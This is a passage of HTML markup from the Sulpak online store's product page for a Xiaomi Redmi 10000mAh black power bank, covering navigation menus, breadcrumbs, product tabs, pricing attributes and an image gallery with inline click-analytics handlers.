               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fportativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fportativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/aksessuariy_dlya_telefonov">Аксессуары для смартфонов</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/akkumulyatoriy_k_telefonam">Power bank (мобильные аккумуляторы)</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/akkumulyatoriy_k_telefonam/almaty/16909_477">Power bank (мобильные аккумуляторы) Xiaomi</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Power bank Xiaomi Redmi 10000mAh Black</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="463441"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="463441"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">8</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="463441"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">29</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="463441"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="177"
data-classid="910"
data-name="Power bank Xiaomi Redmi 10000mAh Black"
data-code="463441"
data-price="8990.0"
data-brand="Xiaomi"
data-category="Power bank (мобильные аккумуляторы)"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="19:00:01"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="1000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Power bank Xiaomi Redmi 10000mAh Black</h1>
                <div class="title__block-info">Код товара: 463441</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            29 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=177&amp;classId=910"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=177&amp;classId=910"
       data-product-id="910_177"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="910_177"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="910_177"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="910_177">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="177"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        
            <a href="#" 
               class="product__label product__item-label-sale"
               data-event-type="click"
               data-object="item_top"
               data-event-name="item_stock"
               data-event-value=""
               data-event-value-num="177"
               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                Распродажа
            </a>










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=177&amp;classId=910"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=177&amp;classId=910"
       data-product-id="910_177"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="910_177"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="910_177"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="910_177">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.webp"
         loading="eager"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1.webp"
         loading="eager"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 2 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 3 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 4 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 5 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 6 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6_160.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1_160.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 2 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1_160.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 3 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1_160.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 4 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1_160.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black - фото 5 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1_160.webp"
         loading="lazy"
